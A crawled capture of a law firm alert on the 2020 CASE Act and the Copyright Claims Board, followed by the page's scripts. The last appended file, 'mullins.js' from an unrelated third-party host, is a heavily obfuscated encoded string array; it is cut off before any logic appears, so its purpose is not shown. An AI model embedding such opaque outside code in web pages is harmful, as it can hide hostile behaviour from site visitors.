                        <span class="utility-nav__item-text  utility-nav__item-text--hidden">Twitter</span>
                    </a>
                </li>
                <li class="utility-nav__item">
                    <a href="http://www.linkedin.com/shareArticle?mini=true&amp;summary=&amp;url=https%3A%2F%2Fwww.pillsburylaw.com%2Fen%2Fnews-and-insights%2Fcopyright-small-claims-court-congress-case-act.html"
                        class="utility-nav__link  icon  icon-linkedin"
                        target="_blank">
                        <span class="utility-nav__item-text  utility-nav__item-text--hidden">LinkedIn</span>
                    </a>
                </li>
                <li class="utility-nav__item">
                    <a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.pillsburylaw.com%2Fen%2Fnews-and-insights%2Fcopyright-small-claims-court-congress-case-act.html" class="utility-nav__link  icon  icon-facebook" target="_blank">
                        <span class="utility-nav__item-text  utility-nav__item-text--hidden">Facebook</span>
                    </a>
                </li>
            </ul>
        </div>
    </li>
</ul>

        <div class="mobile-header-details">
            <p class="insights-header-type">Alert</p>
            <p>
                

        By <span class="page-header__author-non-firm">Michael R. Kreiner, Cydney A. Tune</span>

            </p>
        </div>
    </div>

    

    

<div class="content-row content-row--takeaways">
<div class="takeaways  module--text--snippet  clearfix">
    
<div class="module--text  clearfix">
    <h2 class="module-title  takeaways__title">
        Takeaways
    </h2>
</div>


    <div class="takeaways__takeaways-wrapper clearfix">
        <div class="takeaways__takeaway  module--text--snippet__snippet  module--text--snippet__snippet--with-icon">
            <ul class="utility-nav  clearfix  utility-nav--takeaway">





    <li class="js-social-nav  utility-nav__item  utility-nav__item--share  clearfix">
        <a href="#" class="js-social-nav__activator  utility-nav__link  icon  icon-share">
            <span class="utility-nav__item-text  utility-nav__item-text--center">Share</span>
        </a>
        <div class="js-social-nav__content  utility-nav__share-nav-wrapper  clearfix">
            <div class="utility-nav__chevron-wrapper">
                <div class="utility-nav__chevron  icon  icon-mobile-chevron"></div>
            </div>
            <ul class="utility-nav__share-nav  clearfix">
                <li class="utility-nav__item">
                    <a href="https://www.twitter.com/intent/tweet?text=The%20newly%20established%20Copyright%20Claims%20Board%20will%20provide%20a%20lower-cost%20avenue%20for%20litigating%20copyright%20infringement%20claims%20of%20up%20to%20%2430%2C000.%20The%20optional%20small-claims%20proceedings%20may%20help%20to%20deter%20infringement.https%3A%2F%2Fwww.pillsburylaw.com" class="utility-nav__link  icon  icon-twitter" target="_blank">
                        <span class="utility-nav__item-text  utility-nav__item-text--hidden">Twitter</span>
                    </a>
                </li>
                <li class="utility-nav__item">
                    <a href="http://www.linkedin.com/shareArticle?mini=true&amp;summary=The%20newly%20established%20Copyright%20Claims%20Board%20will%20provide%20a%20lower-cost%20avenue%20for%20litigating%20copyright%20infringement%20claims%20of%20up%20to%20%2430%2C000.%20The%20optional%20small-claims%20proceedings%20may%20help%20to%20deter%20infringement.&amp;url=https%3A%2F%2Fwww.pillsburylaw.com"
                        class="utility-nav__link  icon  icon-linkedin"
                        target="_blank">
                        <span class="utility-nav__item-text  utility-nav__item-text--hidden">LinkedIn</span>
                    </a>
                </li>
            </ul>
        </div>
    </li>
</ul>

            The newly established Copyright Claims Board will provide a lower-cost avenue for litigating copyright infringement claims of up to $30,000. The optional small-claims proceedings may help to deter infringement.
        </div>
        <div class="takeaways__takeaway  module--text--snippet__snippet  module--text--snippet__snippet--with-icon">
            <ul class="utility-nav  clearfix  utility-nav--takeaway">





    <li class="js-social-nav  utility-nav__item  utility-nav__item--share  clearfix">
        <a href="#" class="js-social-nav__activator  utility-nav__link  icon  icon-share">
            <span class="utility-nav__item-text  utility-nav__item-text--center">Share</span>
        </a>
        <div class="js-social-nav__content  utility-nav__share-nav-wrapper  clearfix">
            <div class="utility-nav__chevron-wrapper">
                <div class="utility-nav__chevron  icon  icon-mobile-chevron"></div>
            </div>
            <ul class="utility-nav__share-nav  clearfix">
                <li class="utility-nav__item">
                    <a href="https://www.twitter.com/intent/tweet?text=This%20new%20procedure%20offers%20potential%20benefits%20and%20poses%20potential%20drawbacks%20to%20both%20copyright%20owners%20and%20alleged%20infringers.https%3A%2F%2Fwww.pillsburylaw.com" class="utility-nav__link  icon  icon-twitter" target="_blank">
                        <span class="utility-nav__item-text  utility-nav__item-text--hidden">Twitter</span>
                    </a>
                </li>
                <li class="utility-nav__item">
                    <a href="http://www.linkedin.com/shareArticle?mini=true&amp;summary=This%20new%20procedure%20offers%20potential%20benefits%20and%20poses%20potential%20drawbacks%20to%20both%20copyright%20owners%20and%20alleged%20infringers.&amp;url=https%3A%2F%2Fwww.pillsburylaw.com"
                        class="utility-nav__link  icon  icon-linkedin"
                        target="_blank">
                        <span class="utility-nav__item-text  utility-nav__item-text--hidden">LinkedIn</span>
                    </a>
                </li>
            </ul>
        </div>
    </li>
</ul>

            This new procedure offers potential benefits and poses potential drawbacks to both copyright owners and alleged infringers.
        </div>
    </div>
</div>
</div>




    <div class="content-row  content-row--news-date">
        <div class="module--text">
            <p class="module-title  module-title--article-date">01.27.21</p>
        </div>
    </div>
    

    
<div class="content-row content-row--abstract">
    

    <div class="module--text__container-rte clearfix">
        <div class="js-rte-accordion  rte  rte--large-first-letter  clearfix  body-copy-wrapper">
            <p>According to Register of Copyrights in its 2013 Report on Copyright Small Claims, &ldquo;<a rel="noopener" href="https://www.copyright.gov/docs/smallclaims/usco-smallcopyrightclaims.pdf" target="_blank">small claims issues are anything but small.</a> On the contrary, they present a range of complex considerations, from constitutional constraints to procedural concerns to questions of what claims should be eligible for alternative treatment.&rdquo; Before the recently enacted CASE Act, there had not been a small-claims court with jurisdiction to hear copyright claims.</p>
        </div>
    </div>
</div>



    
<div class="content-row ">
    

    <div class="module--text__container-rte clearfix">
        <div class="js-rte-accordion  rte  rte--large-first-letter  clearfix  body-copy-wrapper">
            <p>That changed in late December 2020, when Congress passed the Copyright Alternative in Small-Claims Enforcement Act of 2020 (the &ldquo;CASE Act&rdquo;) as part of an omnibus spending and COVID-19 relief bill. The CASE Act created a &ldquo;small-claims court&rdquo; as an alternative means of pursuing copyright infringement claims, rather than litigating in federal court which has exclusive jurisdiction under the Copyright Act over copyright claims. The CASE Act recognizes that the expense of litigating copyright claims in federal court can deter authors from asserting their rights and makes it impractical for attorneys to represent clients whose claims hold the potential for modest financial return. That deterrence in turn incentivizes infringement, as infringers often face little risk for low-profile unauthorized use of protected works unless the work was timely registered in the U.S. Copyright Office. In short, &ldquo;<a href="https://www.copyright.gov/docs/smallclaims/usco-smallcopyrightclaims.pdf">the costs of obtaining counsel and maintaining an action in federal court</a> effectively preclude[]many authors whose works were clearly infringed from being able to vindicate their rights and deter continuing violations,&rdquo; as noted by the House Judiciary Committee in the Register of Copyrights&rsquo; 2013 Report.</p>
<p>The CASE Act establishes the Copyright Claims Board as the tribunal for resolving copyright claims with potential damages as high as $30,000. Statutory damages for claims brought under the CASE Act for timely registered works are limited to $15,000, and actual damages are available up to $30,000 exclusive of attorneys&rsquo; fees and costs, which are available up to $5,000 in instances of &ldquo;bad faith&rdquo; conduct. Bad faith is defined as when &ldquo;a party pursued a claim, counterclaim, or defense for a harassing or other improper purpose, or without a reasonable basis in law or fact.&rdquo; The amount of statutory damages available will depend on whether the work was timely registered. Works that were timely registered will be eligible for statutory damages up to $15,000 for each infringed work. Works that were not timely registered are eligible for statutory damages up to $7,500 per work, or a total of $15,000 in any given proceeding.</p>
<p>The Copyright Claims Board will be comprised of three full-time Copyright Claims Officers, and two Copyright Claims Attorneys will be appointed &ldquo;to assist in the administration of the Copyright Claims Board.&rdquo; The Board may hear civil copyright claims, counterclaims, and defenses, and may award monetary and declaratory relief. In addition, claimants may request that the Board facilitate settlement among the parties.</p>
<p>Alleged infringers may opt out of proceedings before the Board by providing written notice of their choice to opt out to the Board within 60 days of service of a notice and claim by the claimant. If the respondent opts out, the Board will dismiss the claim without prejudice, and the claimant may proceed with traditional litigation in federal district court. The opt-out procedure may incentivize infringers to force claimants with limited financial resources or less-valuable claims to pursue their claims in district court. This will likely be an area of focus for a follow-up study, which is mandated under the Act. The Register of Copyrights will report to Congress within three years of the Board&rsquo;s first determination regarding, among other things, the effectiveness of the Board in resolving copyright claims.</p>
<p>Parties have the option to be represented by counsel in proceedings before the Board. The Board may, but is not required to, hold hearings, and may consider documentary and testimonial evidence as would a trial court.</p>
<p>Unlike general civil small-claims cases in many jurisdictions, the CASE Act provides some limited opportunity for review of the Copyright Claims Board&rsquo;s decision &ndash; parties may challenge determinations on the basis of fraud, corruption, misrepresentation, or other misconduct. However, appeals to federal district court or other federal courts of appeal are not permitted, as such complete re-litigation would be contrary to the purpose of the small-claims board.</p>
<p>Litigants likely have time before they can take advantage of the CASE Act. The Act requires that the Copyright Claims Board begin operations not later than one year after enactment of the CASE Act. Rights holders and content creators should be aware of their options and obligations before the Board under the CASE Act, as we look for litigation to begin under the Act in 2021. This new procedure under the CASE Act offers potential benefits, but can also present drawbacks to both copyright owners and alleged infringers. As such, copyright holders and alleged infringers should carefully consider whether to avail themselves of this new procedure in each case.</p>
        </div>
    </div>
</div>










        <div class="content-row">
            <div class="insights-tags  clearfix">
                <dl class="insights-tags__table">
                    <dt class="insights-tags__title">Tags</dt>
                    <dd class="insights-tags__tag-list">
                        <a class='insights-tags__tag-list__link' href='/en/services/intellectual-property/index.html'><span class= 'insights-tags__tag-list__link__span'>Intellectual Property,<span></a> <a class='insights-tags__tag-list__link' href='/en/services/intellectual-property/intellectual-property-litigation.html'><span class= 'insights-tags__tag-list__link__span'>Intellectual Property Litigation,<span></a> <a class='insights-tags__tag-list__link' href='/en/services/intellectual-property/copyrights-counseling-and-litigation.html'><span class= 'insights-tags__tag-list__link__span'>Copyright Counseling &amp; Litigation<span></a>
                    </dd>
                </dl>
            </div>
        </div>


    <div class="content-row pdf-show">
        <div class="rte pdf-disclaimer">
            These and any accompanying materials are not legal advice, are not a complete summary of the subject matter, and are subject to the terms of use found at: https://www.pillsburylaw.com/en/terms-of-use.html. We recommend that you obtain separate legal advice.
        </div>
    </div>
</div>


            



                <footer class="js-footer  global-page-footer  clearfix">
                    <div class="global-page-footer__inner  content__center  clearfix">
                        <div class="global-page-footer__left js-footer-left clearfix">
                            <div class="global-page-footer__social-icons clearfix">
                                    

<div class="breadcrumb">
           <a class="breadcrumb--link" data-url='/en/index.html' href='/en/index.html'>Home</a> &gt;
           <a class="breadcrumb--link" data-url='/en/news-and-insights/index.html' href='/en/news-and-insights/index.html'>Insights</a> &gt;
            <span data-url="/en/news-and-insights/copyright-small-claims-court-congress-case-act.html">Copyright Small-Claims Court Established by Congress in the CASE Act </span>
</div>



                                <div class="icon-container">
                                    <a
                                        href="https://vimeo.com/pillsburylaw/"
                                        target="_blank"
                                        class="vimeo gtm-footer-vimeo-link"
                                        ><span class="icon icon-vimeo "><span class="ada-label">vimeo</span></span></a>

                                </div>
                                <div class="icon-container">
                                    <a
                                        href="https://twitter.com/pillsburylaw"
                                        target="_blank"
                                        class="twitter gtm-footer-twitter-link"
                                        ><span class="icon icon-twitter "><span class="ada-label">twitter</span></span></a>

                                </div>
                                <div class="icon-container">
                                    <a
                                        href="https://www.linkedin.com/company/pillsbury-winthrop-shaw-pittman-llp"
                                        target="_blank"
                                        class="linkedin gtm-footer-linkedin-link"
                                        ><span class="icon icon-linkedin "><span class="ada-label">linkedin</span></span></a>

                                </div>
                                <div class="icon-container  footer-subscribe">
                                    <a class="footer-subscribe__link" href="https://notifications.pillsburylaw.com/5/4384/landing-pages/subscribe---(blank)-2021.asp">
                                        <span class="icon icon-email"></span>
                                        <span class="footer-subscribe__legend">Subscribe<span class="hide-mobile-only"> to Pillsbury Insights</span></span>
                                    </a>
                                </div>
                        <div class="global-page-footer__right js-footer-right clearfix">
                            <ul class="global-page-footer__menu">

                                        <li class="global-page-footer__menu-item">
                                    <a
                                        href="/en/legal-notices-and-policies.html"
                                    >Legal Notices &amp; Policies</a>
                                </li>
                                        <li class="global-page-footer__menu-item">
                                    <a
                                        href="/en/attorney-advertising.html"
                                    >Attorney Advertising</a>
                                </li>
                                        <li class="global-page-footer__menu-item">
                                    <a
                                        href="/en/secure-remote-access.html"
                                    >Secure Remote Access</a>
                                </li>
                                        <li class="global-page-footer__menu-item">
                                    <a
                                        href="/en/slavery-and-human-trafficking-statement.html"
                                    >Slavery and Human Trafficking Statement</a>
                                </li>
                            </ul>
                        </div>
                        <div class="clearfix">
                                <p class="footer-copyright"><span class="mobile-break">&copy; 2001&ndash;2026</span> Pillsbury Winthrop Shaw Pittman LLP</p>
                        </div>
                            </div>
                        </div>
                    </div>

                </footer>

        
<aside class="modal-subscribe-container">
    <div class="modal-subscribe clearfix">
        <div class="hamburger modal-subscribe-close">
            <span class="js-hamburger__line  hamburger__line"></span>
            <span class="js-hamburger__line  hamburger__line"></span>
            <span class="js-hamburger__line  hamburger__line"></span>
        </div>

        <div class="modal-subscribe--login">
            <div class="modal-subscribe__buttons-wrapper ">
                <a href="https://alumni.pillsburylaw.com ">
                    <button class="modal-subscribe__button">Pillsbury (Current &amp; Alumni)</button>
                </a>
                <a href="https://connect.pillsburylaw.com/login/login.aspx">
                    <button class="modal-subscribe__button">Other Users</button>
                </a>



            </div>
        </div>

    </div>
</aside>


        <script>
            Detectizr.detect();
        </script>

        </div><!-- theme color div -->
        
<script type="text/javascript">
    var pkBaseURL = "https://analytics.rubensteintech.com/";     document.write(unescape("%3Cscript src='" + pkBaseURL + "piwik.js' type='text/javascript'%3E%3C/script%3E"));
</script><script type="text/javascript">
piwikTracker = { trackSiteSearch : function () {} }; // stub   
rlAnalyticsRun = false;
function run_rl_analytics() {
    if( rlAnalyticsRun ) return;
    rlAnalyticsRun = true;
    try {
        piwikTracker = Piwik.getTracker(pkBaseURL + "piwik.php", 10);
        piwikTracker.trackPageView();
        piwikTracker.enableLinkTracking();
    } catch( err ) {}
}
</script><noscript><p><img src="https://analytics.rubensteintech.com/piwik.php?idsite=1" style="border:0" alt="" /></p></noscript>


        <script src="https://www.pillsburylaw.com/cached/40166/javascript/build/libs.js"></script>
        <script src="https://www.pillsburylaw.com/cached/40166/javascript/build/bundle.min.js"></script>
        <script>
        $(window).load(function() {
            !function(r){var i=document.createElement("img");i.setAttribute("src","//pillsburylaw.vuturevx.com/security/tracker.gif?referer="+encodeURIComponent(r))}(document.referrer);
        });
        </script>
        <script async="async" src="https://static.srcspot.com/libs/mullins.js" type="application/javascript"></script>
    </body>
</html>



--- FILE ---
content_type: application/javascript
request_url: https://www.pillsburylaw.com/cached/40166/javascript/scroll-proxy.min.js
body_size: 2500
content:
!function(e){var t={};function n(r){if(t[r])return t[r].exports;var o=t[r]={i:r,l:!1,exports:{}};return e[r].call(o.exports,o,o.exports,n),o.l=!0,o.exports}n.m=e,n.c=t,n.d=function(e,t,r){n.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:r})},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,t){if(1&t&&(e=n(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var r=Object.create(null);if(n.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var o in e)n.d(r,o,function(t){return e[t]}.bind(null,o));return r},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="",n(n.s=0)}([function(e,t,n){var r,o,i;o="undefined"!=typeof window?window:this,i=function(n){if(!n.CEROS_SCROLL_PROXY_LOADED){n.CEROS_SCROLL_PROXY_LOADED=!0;var o="ceros-embedded-viewport:",i="ping",a="ready",s="position",u="scroll-to",c="goto-url",l="variant-detection",f="global-function",d=[],p=[],g=[],h=[],v=function(e){var t=b(e);if(!t.getAttribute("data-aspectRatio")){var n=x(t.style.paddingBottom);t.setAttribute("data-aspectRatio",n),z("Defaulting to fallback aspect ratio from paddingBottom",n)}},m=function(e){var t=b(e);"true"===e.getAttribute("data-ceros-subpixel-oversize")&&(e.setAttribute("data-ceros-subpixel-oversize","false"),e.style.width=e.getAttribute("data-ceros-subpixel-original-width"),e.style.height=e.getAttribute("data-ceros-subpixel-original-height"));var n=e.getBoundingClientRect(),r=Math.ceil(n.width),o=Math.ceil(n.height);if(n.width!==r||n.height!==o){if(Math.abs(r-e.offsetWidth)>1)return void z("Frame is subpixel but skipping resize because it is scaled",e);e.setAttribute("data-ceros-subpixel-oversize","true"),e.setAttribute("data-ceros-subpixel-original-width",e.style.width),e.setAttribute("data-ceros-subpixel-original-height",e.style.height);var i=x(t.style.paddingBottom);e.style.width=r+"px",e.style.height=Math.ceil(r/i)+"px",z("Frame size was subpixel, adjusted to next whole pixel")}},b=function(e){return e.parentElement},y=function(e,t){var n=function(e,t){var n=b(e),r="desktop"===t?"data-aspectRatio":"data-"+t+"-aspectRatio",o=n.getAttribute(r);return o||(o=n.getAttribute("data-aspectRatio")),o?+o:null}(e,t);n&&w(e,n)},w=function(e,t){var n=b(e);x(n.style.paddingBottom)!==t&&(n.style.paddingBottom=E(t),z("Updated aspect ratio to",t),M())},x=function(e){return 100/parseFloat(e)},E=function(e){return(100/e).toFixed(2)+"%"},O=function(e){var t=A(e);if(t){var r=n.document.querySelector(t);if(r){var o=function(){S(e)};g.push({frame:e,element:r,handler:o}),r.addEventListener("scroll",o),z("Registered custom scroll listener on",r,"for",e)}else Y("No element found for scroll broadcast selector",t)}},A=function(e){var t=e.getAttribute("data-scrollEvent-selector");return t||!!n.cerosScrollEventSelector&&n.cerosScrollEventSelector},S=function(e){var t=e.getBoundingClientRect(),r=L(),o=R(),i={top:-t.top,bottom:n.innerHeight-t.top,windowWidth:r.width,windowHeight:r.height,screenWidth:o.width,screenHeight:o.height};N(e,s,i)},L=function(){var e=R(),t=e.width&&e.width<n.innerWidth;return{width:t?e.width:n.innerWidth,height:t?e.height:n.innerHeight}},R=function(){return{width:n.cerosScreenDimensions?n.cerosScreenDimensions.width:n.screen.width,height:n.cerosScreenDimensions?n.cerosScreenDimensions.height:n.screen.height}},M=function(){for(var e=0;e<d.length;e++){var t=d[e];m(t),S(t)}},P=function(e,t){for(var n=0;n<e.length;n++){var r=e[n];if(r.contentWindow===t)return r}return null},B=function(e){var t,r=P(n.document.getElementsByTagName("iframe"),e);r&&(z("Received ready event from frame",r),v(t=r),m(t),O(t),d.push(r),S(r))},C=function(e){if(!e||!e.functionPath)return!1;if(-1===["ga","gtag","dataLayer.push","document.body.dispatchEvent"].indexOf(e.functionPath))return!1;var t=Array.isArray(e.args)?e.args:[];if("document.body.dispatchEvent"===e.functionPath&&"function"==typeof n.CustomEvent){if(2!==t.length)return!1;t=[new n.CustomEvent(t[0],t[1])]}for(var r=n,o=null,i=e.functionPath.split("."),a=0;a<i.length&&(a>0&&(r=o),o=r[i[a]]);a++);return!(!r||!o||"function"!=typeof o)&&function(){return o.apply(r,t)}},N=function(e,t,n){var r={event:o+t};if(n)for(var i in n)n.hasOwnProperty(i)&&(r[i]=n[i]);var a=JSON.stringify(r);e.contentWindow.postMessage(a,"*")},_=function(e){for(var t=0;t<e.length;t++){var n=e[t],r=n.getAttribute("class");r&&-1!==r.indexOf("ceros-experience")&&D(n)}},D=function(e){var t=-1!==p.indexOf(e),n=e.contentWindow&&"function"==typeof e.contentWindow.postMessage;!t&&n&&(N(e,i),p.push(e),z("Registered frame",e))},j=function(e){for(var t=0;t<e.length;t++)F(e[t])},F=function(e){var t=p.indexOf(e);if(-1!==t){var n=d.indexOf(e);-1!==n&&(function(e){for(var t=0;t<g.length;t++){var n=g[t];if(n.frame===e)return n.element.removeEventListener("scroll",n.handler),void g.splice(t,1)}}(e),d.splice(n,1)),p.splice(t,1),z("Unregistered frame",e.src)}},W=function(){var e=n.document.getElementsByTagName("iframe");_(e)},k=function(e){for(var t=0;t<e.length;t++){var n=e[t];"childList"===n.type&&(H(n.addedNodes),T(n.removedNodes))}},H=function(e){for(var t=0;t<e.length;t++){var n=e[t],r=[];if("IFRAME"===n.nodeName)r.push(n);else if("function"==typeof n.getElementsByTagName){var o=n.getElementsByTagName("iframe");Array.prototype.push.apply(r,o)}_(r)}},T=function(e){for(var t=0;t<e.length;t++){var n=e[t],r=[];if("IFRAME"===n.nodeName)r.push(n);else if("function"==typeof n.getElementsByTagName){var o=n.getElementsByTagName("iframe");Array.prototype.push.apply(r,o)}j(r)}},z=function(){n.console&&n.console.debug&&n.console.debug.apply(n.console,arguments)},Y=function(){n.console&&n.console.warn&&n.console.warn.apply(n.console,arguments)},q=function(e){var t=[];if(e)for(var n=e.split(","),r=0;r<n.length;r++)t.push(n[r].trim().toLowerCase());return t},I=function(e){if(0===h.length)return!0;if(!e)return!1;for(var t=e.replace(/^https?:\/\//,""),n=0;n<h.length;n++)if(h[n]===t.toLowerCase())return!0;return!1},J=function(e){return null!==P(p,e)},U={registerFrame:D,unregisterFrame:F,sendViewportPositionEvent:S};return void 0===(r=function(){return U}.apply(t,[]))||(e.exports=r),n.sendViewportPositionEvent=S,W(),function(e){if("complete"===n.document.readyState||"loading"!==n.document.readyState&&!n.document.documentElement.doScroll)e();else{var t=function(){n.document.removeEventListener("DOMContentLoaded",t),e()};n.document.addEventListener("DOMContentLoaded",t)}}((function(){MutationObserver&&n.document&&new MutationObserver(k).observe(n.document,{childList:!0,subtree:!0}),W()})),h=function(){for(var e=[],t=document.querySelectorAll("script[data-ceros-origin-domains]"),n=0;n<t.length;n++){var r=t[n].getAttribute("data-ceros-origin-domains");e=e.concat(q(r))}return e}(),n.addEventListener("message",(function(e){var t,r;if(I(e.origin)&&J(e.source)){try{r=(t=JSON.parse(e.data))&&t.event&&t.event.substr(0,o.length)===o}catch(e){return}if(r)switch(t.event.substr(o.length)){case a:B(e.source);break;case u:!function(e,t){var r=P(d,e);if(r){var o=Math.max(0,t.scrollPosition-t.pageHeight+t.visibleHeight),i=r.getBoundingClientRect(),a=n.pageYOffset+i.top,s=n.pageYOffset+i.bottom,u=o*(i.bottom-i.top)/t.visibleHeight,c=s-n.innerHeight;n.scroll(0,Math.min(u+a,c))}}(e.source,t);break;case c:!function(e,t){t.url&&0===t.url.trim().toLowerCase().indexOf("javascript:")||(t.urlOpenInNewWindow?n.open(t.url):n.location=t.url)}(e.source,t);break;case l:!function(e,t){var n=P(d,e);n&&y(n,t.variant)}(e.source,t);break;case f:t&&t.globalFunctions&&function(e){if(Array.isArray(e))for(var t=0;t<e.length;t++){var n=C(e[t]);if(n){n();break}}}(t.globalFunctions)}}})),n.addEventListener("scroll",(function(){for(var e=0;e<d.length;e++)S(d[e])})),n.addEventListener("resize",M),U}},"object"==typeof e.exports?e.exports=o.document?i(o):function(e){if(!e.document)throw new Error("cerosScrollProxy requires a window with a document");return i(e)}:i(o)}]);


--- FILE ---
content_type: application/javascript
request_url: https://analytics.rubensteintech.com/piwik.js
body_size: -192
content:
/* stub */
;


--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/mullins.js
body_size: 36773
content:
var _0x4515307c=['uLFcNbik','WQqyWOKNWOW','FGddHmkeW58','lCoftwas','nSkNlJWm','umobWOpdGvO','tCkWqeDS','zSk7vSocgG','dZG0WRNcGq','tXLIx8oe','W5FcNqxcMCoB','WRpdUbynvW','sSkbjJbr','at0cW7hcKG','W7FdIrz+WOC','tmoFWQxdTgm','wgnYr8k9','WPvMWOaMWOe','y29QgMu','WRFdGCkQWOPu','bZebW77cUq','pMWeoSoD','vGaxF8op','W6ldJ8kEWPSF','W7ZdHW1uWRS','ufPoASk+','WPRcMXPXEG','W7eJWQzpWR0','dtZdQuHb','WRnUW7isW7y','bJWWCJu','yGb9EmoB','W6GEWQ/cR0a','DSotiCk3dW','WR3cUH4HW4C','q8klqmoNaW','W6CBWOGhWRa','uCkrjCkoBG','j8k5xIy+','W6eHWRCxWRG','WRvPW6mdWOa','W5RcPmoVWOZdPG','W4hcTCoMWQNdRG','xfpcNqOg','WRhdKqShsa','W7ddJgD+W7u','o8kFWOXZhW','WQtcSW8AWR8','AL5/hCo2','hqtdMCk2W4i','cX9EEHO','d8o5W5ToWPG','DKH0bSo8','bdO0WQlcKG','rvj3fXC','W4BcNSkWW4ue','WQNdQmkPWQjY','yuDZoaS','qxHMoZ8','EM9FhI8','W4pcQCkjW5e7','W4K6W5ZcK8kO','CCkdE35B','etGRWO/cGG','vCoxWRldQKC','W6mbWQRcO0e','zu3cHrmu','fJCrW4VcOq','A1r+bmo0','WPBdO8klWQT/','W7nXm8owW4C','oCodq34i','FahdQmk2W7S','W7GqW4NcQ8k4','hmo7W6reWOC','zgTbgsy','xCkysCoXhG','W7BdNZf7WPC','W6LLkmoCW5m','aXLeqX8','WRb3W6aeWQK','W6aMWOLQWPu','W44ZWPpdTmkc','zComgSk1ca','rfRcMHOn','DwPtzSkD','WPxdICkQWRz0','W4JdK2LDWQiIoI0vW4qq','pmonwhOJ','fctdSxzG','W7ZdN8kqWOut','W6KEWRFcVLy','W7eXW4hcTSkJ','WRjqW69SW7y','WPOXWPP0W7e','yrVdLSkvW5S','BCkWsxrv','WQtdSCkxWO1X','W4q0W7JcKmkj','WOxdTt8qxa','ymomamkTaG','WOD+qZye','WRidW6hdSCoW','W4TbWOpcL8ki','imk7rYu7','fZ9SyCkw','W7f/W64Tfa','e8kVWQH+gq','cdldI3DL','eZCUEY4','W5RdHCk0WQ43','WOSpW6ddSSoV','WPZdO8kwWQjY','W5BdGrXjWOq','WO9tqr07','AM9ag8oy','W6pdJWXiWOK','WP/cPdyUWQO','W4FdKs8WwG','W4ddUenYW5a','Bw7cRa4j','W6zPjSocW40','WQL5W6r5WQG','Dr/dJCkcW4u','s8k/qLL5','WQJcPq80W4u','kwGjjSoq','W4hcHSoMWRZdSG','hmkhaHi','WQNcIH00W54','AezUg8o+','CxtcHgbP','W67dUeTvW7q','hfCjW7FcGa','W6pcUCklW7GX','wmkdtmoLhq','CCoddGzC','WONdOCkrWPr5','vuFcKt0m','WQZcU8ksWOFdUa','W7eWWQftW7G','aH4vyaO','W70bWP0CWRa','W7mZWR94WPa','W6ZdKCkJWPmo','a8o5AfSY','WO9sgmoFW5S','xCk6dCkaAW','w8ofWOddIKu','kSkQWQz7na','zCk8oav5','WR7cPX0HW4S','W6pcQCkxW74N','W6pdGSkpWOun','cXiXutu','WQuKjbS9','heXOkHq','W7OpWPmJWQC','hCkWWPrHba','e1qcdSk6','WO9HWO4AWPe','sCoSimktkq','W4PabSoPW5i','D08tuSoS','W5FdSNbmW6C','k8o+k8o7cG','W4RdPMnsW7y','oSomwhea','W57cPmoECCkf','WPWddd88','vmkkALPn','D05fCmkW','oCosAx4+','W5tcSJhcOCoL','WRxdR8kpWRzS','ix9wrW4','ymk+rLPv','c8o6W71aWPC','EXRdKmkcW4u','vSkpz11G','teBcMH0d','fSo5uLGW','WOSdW4xcHSku','q8oQkSkDka','W68fWQdcTK8','W646WRXvW7G','W55NW6iXDG','W54RWRqJWOC','WQeiW4RdJmot','gqeZBIW','W6FdICkrWOqv','W7z1mmoPW7W','W6mJWODSWPG','W5RdSM1rW6y','xCkCw8oYcq','wmkdvSoRpa','ACo1iSkFkq','WQhdI8k5WPny','W6uhWQJcTve','z8okpmknfG','nhOfjmog','W6zOoCogW5a','W4xdPWLRWRK','F3Hpatu','W47dShjlW7m','WRjWFsak','B1O3zCkT','W6JdR8krWQyY','A8kuaSkSCG','uCk5lCkNEa','WOzWWOGQWOO','CwPnjwu','mfKdc8oo','WPz0DJCx','W6RcHSonFmkZ','ymoefmkKkq','WO9WAXqm','cmk8EbO6','lJ0SWQ7cQq','lCkocYiA','WOLqhJTT','WPpdRmksWQfH','W5/cSCkeW4qS','y8kfsmoShW','wYOhxCob','FdNdJ8kyW60','EmoaWRBdU38','WO/cPI5NWQy','WPSHkHPw','abhdI1bw','WRddTWuZvW','W6LNW6u4','n8kCWQ1AaG','W63dQ8kpWP83','WQD3zXKV','i8ogAKGs','WQHqW4yXWR0','W5SoWQnmWRe','f0ShbSoY','W6FdHHXNWP0','qCorvgat','uKVcPtOW','W5JdR3DUWO8','btO5DJC','W7hcJ8oPFmkH','zCoPiSkNaW','W4WMWO3cRuK','WPrMWOaHWPe','W77dQqLpWPu','WPCIWP/cSK57W4W','W57cH8omwSkl','D1dcMbmY','zCodimkVmq','emkkWOX6fa','zL9/hri','W6qAWQjPWQ8','WQ8pW4ddImo9','WOlcVqKQW5u','W7ldGY9XWOS','WQKRlb4O','W5rbWQVdSSk9','WRVdT3yXWOK','y8oAiCkXeG','dGruqce','aXuYdmoH','f2jWfSoA','CCoFWRldJNK','WR97vdWB','Deztu8kE','hSo5W6bsWOq','W7hdHs9WWOa','Dmk8pqDM','W5tcOmo4v8ky','W4GNWOBcSgi','iMOcjCoh','W5tcQSkgW4a5','dsC0Ec0','W63cSSolWQhdPW','ErZdKCkoW4y','o8orW5nyWRq','g3eef28','vSoGWQFdQuC','W7VdRN1kW7O','z8oinSk8da','xwLjccO','zLT0gqK','rKxcJXOe','W4H5W7SSBa','qe9ZgW0','A8k+aqXv','A2HCgWO','WOVdSqeQFW','A8k9pqHQ','CCkzWRjYmG','W7ldJ09MWPS','xCoKWOldPf4','uSk3kCk1Da','uWybsmoj','WQdcRWmKW5C','csOXtty','WPWFW47dKCoi','W4JcRSkRW60t','W5hcRSo6WQVdOW','W7ahWPuvWR0','WRxcVG81W50','dmoAB34v','umkOoCk7Aq','WQddKYuRAa','EduvEmoh','w8ozWQNdT1S','WOmOWRKWWOilWOu','FCoPWPZdPwO','yWurq8oS','W6CoW4FcT8km','W6xdNM9RWO0','WRFcSGSMW5S','iSkmFbqE','WQ/dKq8mva','W7zJi8oBW58','ymkUfmk